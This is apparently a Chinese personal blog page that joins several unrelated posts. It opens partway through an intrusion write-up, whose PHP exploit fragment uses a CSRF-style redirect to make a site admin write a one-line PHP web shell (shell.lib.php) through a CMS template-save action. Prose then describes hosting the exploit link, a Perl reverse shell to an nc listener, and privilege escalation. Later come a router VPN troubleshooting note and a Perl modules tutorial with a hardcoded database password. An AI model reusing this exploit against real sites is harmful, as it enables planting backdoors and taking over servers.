  • .'_'.'P'.'O'.'S'.'T'.'['.'\''.'c'.'\''.']'.')'.';'.'?'.'>'; $exp = 'tpl.php?action=savetagfile&actiondo=addnewtag&content='. $muma .'&filename=shell.lib.php'; $url = $dede_login.$exp; //echo $url; header("location: ".$url); // send mail coder exit(); ?>

然后就重新开始咯,在友情链接里面添加exp友情链接:http://invisiblegg.tpddns.cn:1024/vip_video/exp.php

然后点击连接之后会在/ysinc/taglib创建shell.lib.php,其目录为/ysinc/taglib/shell.lib.php。


直接在本地上POST请求搞定:

查看ip之后发现是阿里云的服务器。。。。。。。。。

或者直接新建一个html文本:

3.顺便加一个连接一句话木马的小脚本(感觉网页有点麻烦)

还有就是提取了,有点费劲,过两天继续。。。。。。。

后期续集:利用perl反弹www用户的shell

1.首先确定在/tmp中可建立可读可写可执行的文件

2.在pcre_update.pl中写入反弹代码:

但是在命令行下直接插入的话会出现问题,得将特殊符号根据ascii表变换一下:

变换之后可写入pcre_update.pl文件中

服务器nc监听

执行文件反弹shell

再就是提权了,之后慢慢来。。。。。。

在得到shell的基础上提权,这才发现提权也挺麻烦的,主要是在exploit_db网站的提权代码编译时都出错呢。。。。

想看看适合哪些提权代码吧:


PandoraBox连接Win03_vpn时出现错误Non-zero Async Control Character Maps are not supported!


PandoraBox连接vpn时出现错误Non-zero Async Control Character Maps are not supported! 其大概意思是不支持非零Async控制字符映射!

  • Wed May 10 21:19:44 2017 daemon.info pppd[3806]: Using interface pptp-vpn135
  • Wed May 10 21:19:44 2017 daemon.notice pppd[3806]: Connect: pptp-vpn135 <--> pptp (202.198.96.135)
  • Wed May 10 21:19:44 2017 daemon.warn pppd[3891]: Non-zero Async Control Character Maps are not supported!
  • Wed May 10 21:19:44 2017 daemon.warn pppd[3891]: Non-zero Async Control Character Maps are not supported!
  • Wed May 10 21:19:44 2017 daemon.info pppd[3806]: LCP terminated by peer (Q^Y#M-a^@<M-Mt^@^@^CM-.)
  • Wed May 10 21:19:47 2017 daemon.notice pppd[3806]: Connection terminated.
  • Wed May 10 21:19:47 2017 daemon.notice pppd[3806]: Modem hangup

编辑路由器中pppd中的options的文件,添加内容为

  • refuse-eap
  • refuse-pap

并且注释掉lock:

  • [root@PandoraBox_FF6F1A:/root]#cat /etc/ppp/options
  • #debug
  • logfile /dev/null
  • noipdefault
  • noaccomp
  • nopcomp
  • nocrtscts
  • refuse-eap
  • refuse-pap
  • #lock
  • maxfail 0
  • #PPP超时参数设置
  • lcp-echo-failure 15 #发送间隔秒
  • lcp-echo-interval 3 #重复次数

主要的原因是MS-CHAP v2验证方式


Perl的模块、包和跨文件的函数调用


Perl 子程序(函数)

Perl 子程序可以出现在程序的任何地方,语法格式如下:

  • sub subroutine{
  • statements;
  • }

调用子程序语法格式

subroutine( 参数列表 );

在 Perl 5.0 以下版本调用子程序方法如下

&subroutine( 参数列表 );
向子程序传递参数

Perl 子程序可以和其他编程一样接受多个参数,子程序参数使用特殊数组 @_ 标明。

因此子程序第一个参数为 $_[0], 第二个参数为 $_[1], 以此类推。

不论参数是标量型还是数组型的,用户把参数传给子程序时,perl默认按引用的方式调用它们。

子程序返回值

子程序可以向其他编程语言一样使用 return 语句来返回函数值。

如果没有使用 return 语句,则子程序的最后一行语句将作为返回值。

  • #!/usr/bin/perl
  • # 方法定义
  • sub add_a_b{
  • # 不使用 return
  • $_[0]+$_[1];
  • # 使用 return
  • # return $_[0]+$_[1];
  • }
  • print add_a_b(1, 2)
  • Perl 包和模块
  • Perl 中每个包有一个单独的符号表,定义语法为:
  • package mypack;

例子程序:

文件名为db_operate.pm的库perl文件

  • #!/usr/bin/perl -w
  • use strict;
  • use DBI;
  • package sql;
  • sub execute {
  • my $host = "localhost";
  • my $driver = "Pg";
  • my $database = "library";
  • my $user = "admin";
  • my $passwd = "157359";
  • my $stmt = $_[0];
  • my $dsn = "DBI:$driver:dbname=$database;host=127.0.0.1;port=5432";;
  • my $dbh = DBI->connect($dsn,$user,$passwd) or die $DBI::errstr;
  • my $sth = $dbh->prepare($stmt);
  • $sth->execute();
  • my @array;
  • while ( my @row = $sth->fetchrow_array() ) {
  • push(@array,[@row]);
  • }
  • return @array;
  • $sth->finish();
  • $dbh->disconnect;
  • }
  • 1; #不添加执行db_test.cgi时会出现错误db_operate.pm did not return a true value at db_test.cgi line 7.
  • # BEGIN failed--compilation aborted at db_test.cgi line 7.

文件名为db_test.cgi文件去调用模块文件db_operate.pm中的包sql里的execute函数,传入参数为$sql,传出参数为@array:

  • #!/usr/bin/perl -w
  • use strict;
  • use JSON;
  • use CGI;
  • use Encode;
  • use db_operate; #调用模块文件db_operate.pm,还可用require函数调用文件,但是其调用方式为require db_operate.om;
  • my $sql = "select * from lib_user";
  • my @array = sql::execute($sql); #调用sql包中的execute函数,其参数为$sql
  • my $json = decode_utf8(encode_json \@array);
  • my $q = new CGI;
  • print $q->header(-charset=>'utf-8',-type=>'application/json');
  • print $json;